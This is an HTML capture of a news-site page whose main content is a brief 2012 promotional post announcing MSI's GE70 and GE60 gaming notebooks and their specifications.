<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/r-kelly-makes-soul-train-history-usher-up-for-5/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/billboard-hot-100-singles-week-of-sep-29-2012/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-519" class="post-519 post type-post status-publish format-standard hentry category-tech">
	<header class="entry-header">
		<h1 class="entry-title">MSI GE70 &#038; GE60 Gaming Notebooks Released</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/msi-ge70-ge60-gaming-notebooks-released/" title="3:40 am" rel="bookmark"><time class="entry-date" datetime="2012-09-23T03:40:55+00:00">September 23, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p> This year, MSI’s GE70 and GE60 are at the center of serious conversations among serious players about serious gaming laptops. To meet your need for speed, MSI continues to roll out gaming notebooks with ever more impressive performance to price ratios. The powerful upgraded GE70 and GE60 pack the 3rd generation Intel Core i7 quad core processor and the robust new Nvidia GTX660M discrete graphics chip. They boast 3D game performance ratings that outstrip the previous generation GTX560M and the earlier GT650M by more than 15%. The blazing Killer Gaming Networking chip, SteelSeries professional gaming keyboard, quad-driver stereo wrap-around sound, Audio Boost headset sound enhancement technology, the snazzy exterior, and the unbelievably clear multimedia reproduction come together perfectly, putting the competition to shame.</p>
<p><a href="http://benchmarkreviews.com/index.php?option=com_content&task=view&id=20298&Itemid=47" data-link="http://benchmarkreviews.com/index.php?option=com_content&task=view&id=20298&Itemid=47" data-button="LinkPreview" id="1">Source >></a></p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/msi-ge70-ge60-gaming-notebooks-released/" data-a2a-title="MSI GE70 &amp; GE60 Gaming Notebooks Released"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fmsi-ge70-ge60-gaming-notebooks-released%2F&amp;linkname=MSI%20GE70%20%26%20GE60%20Gaming%20Notebooks%20Released" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fmsi-ge70-ge60-gaming-notebooks-released%2F&amp;linkname=MSI%20GE70%20%26%20GE60%20Gaming%20Notebooks%20Released" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fmsi-ge70-ge60-gaming-notebooks-released%2F&amp;linkname=MSI%20GE70%20%26%20GE60%20Gaming%20Notebooks%20Released" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/tech/" rel="category tag">Tech</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/msi-ge70-ge60-gaming-notebooks-released/" title="Permalink to MSI GE70 &#038; GE60 Gaming Notebooks Released" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-519 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-24277 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024 4th Quarter" data-height="200" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-27836 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:11" data-slide-type="image"><a href="https://creativemediatimes.com/shelly-hong-to-direct-and-co-write-feature-adaptation-of-getting-rid-of-rosie/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/01-shelly-hong-1.jpg" height="200" width="200" alt="01 shelly-hong" class="slider-24277 slide-27836 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Shelly Hong to Direct and Co-Write Feature Adaptation of Getting Rid of Rosie</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27837 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:13" data-slide-type="image"><a href="https://creativemediatimes.com/toto-christopher-cross-the-romantics-announce-2026-north-american-summer-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/02-toto.jpg" height="200" width="200" alt="" class="slider-24277 slide-27837 msDefaultImage" title="02 toto" /></a><div class="caption-wrap"><div class="caption"><div>Toto, Christopher Cross &amp; The Romantics Announce 2026 North American Summer Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27838 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:14" data-slide-type="image"><a href="https://creativemediatimes.com/we-shall-not-be-moved-recognized-as-one-of-the-years-top-international-films/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/03-we-shall-not-be-moved.jpg" height="200" width="200" alt="" class="slider-24277 slide-27838 msDefaultImage" title="03 we-shall-not-be-moved" /></a><div class="caption-wrap"><div class="caption"><div>“We Shall Not Be Moved” Recognized as One of the Year’s Top International Films</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" data-date="2025-04-27 04:30:09" data-slide-type="image"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:31" data-slide-type="image"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:27" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:30" data-slide-type="image"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-19" class="widget cat-post-widget"><h3 class="widget-title">CES 2026</h3><ul id="category-posts-19-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-cthings-co-takes-on-the-edge-ai-scaling-problem/" rel="bookmark">CES 2026: CTHINGS.CO Takes on the Edge AI Scaling Problem</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lumen-wins-ces-2026-accessibility-award-for-ai-glasses-designed-for-the-blind/" rel="bookmark">.lumen Wins CES 2026 Accessibility Award for AI Glasses Designed for the Blind</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-early-days-day-two-on-the-show-floor/" rel="bookmark">CES 2026: Early Days, Day Two on the Show Floor</a></div></li></ul>
</aside><aside id="category-posts-18" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2026</h3><ul id="category-posts-18-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/shame-and-money-wins-world-cinema-grand-jury-prize-at-sundance/" rel="bookmark">Shame and Money Wins World Cinema Grand Jury Prize at Sundance</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-announces-award-winners/" rel="bookmark">2026 Sundance Film Festival Announces Award Winners</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/guillermo-del-toro-returns-to-sundance-with-cronos-restoration/" rel="bookmark">Guillermo del Toro Returns to Sundance With Cronos Restoration</a></div></li></ul>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/shame-and-money-wins-world-cinema-grand-jury-prize-at-sundance/">Shame and Money Wins World Cinema Grand Jury Prize at Sundance</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/vans-warped-tour-launches-2026-lineup-rollout-with-30ish-days-of-warped/">Vans Warped Tour Launches 2026 Lineup Rollout With “30ish Days of Warped”</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-announces-award-winners/">2026 Sundance Film Festival Announces Award Winners</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brandy-kirk-franklin-and-pharrell-williams-honored-at-recording-academy-honors/">Brandy, Kirk Franklin, and Pharrell Williams Honored at Recording Academy Honors</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/shame-and-money-wins-world-cinema-grand-jury-prize-at-sundance/">Shame and Money Wins World Cinema Grand Jury Prize at Sundance</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/vans-warped-tour-launches-2026-lineup-rollout-with-30ish-days-of-warped/">Vans Warped Tour Launches 2026 Lineup Rollout With “30ish Days of Warped”</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-announces-award-winners/">2026 Sundance Film Festival Announces Award Winners</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brandy-kirk-franklin-and-pharrell-williams-honored-at-recording-academy-honors/">Brandy, Kirk Franklin, and Pharrell Williams Honored at Recording Academy Honors</a>
									</li>
					</ul>

		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/shame-and-money-wins-world-cinema-grand-jury-prize-at-sundance/" rel="bookmark">Shame and Money Wins World Cinema Grand Jury Prize at Sundance</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/vans-warped-tour-launches-2026-lineup-rollout-with-30ish-days-of-warped/" rel="bookmark">Vans Warped Tour Launches 2026 Lineup Rollout With “30ish Days of Warped”</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-announces-award-winners/" rel="bookmark">2026 Sundance Film Festival Announces Award Winners</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/brandy-kirk-franklin-and-pharrell-williams-honored-at-recording-academy-honors/" rel="bookmark">Brandy, Kirk Franklin, and Pharrell Williams Honored at Recording Academy Honors</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/inception-clueless-and-before-sunrise-added-to-the-national-film-registry/" rel="bookmark">Inception, Clueless, and Before Sunrise Added to the National Film Registry</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/shame-and-money-wins-world-cinema-grand-jury-prize-at-sundance/" rel="bookmark">Shame and Money Wins World Cinema Grand Jury Prize at Sundance</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-announces-award-winners/" rel="bookmark">2026 Sundance Film Festival Announces Award Winners</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/guillermo-del-toro-returns-to-sundance-with-cronos-restoration/" rel="bookmark">Guillermo del Toro Returns to Sundance With Cronos Restoration</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/time-and-water-premieres-january-27-at-sundance-in-park-city/" rel="bookmark">Time and Water Premieres January 27 at Sundance in Park City</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/broken-english-brings-marianne-faithfull-tribute-to-sundance-spotlight-premiere/" rel="bookmark">Broken English Brings Marianne Faithfull Tribute to Sundance Spotlight Premiere</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
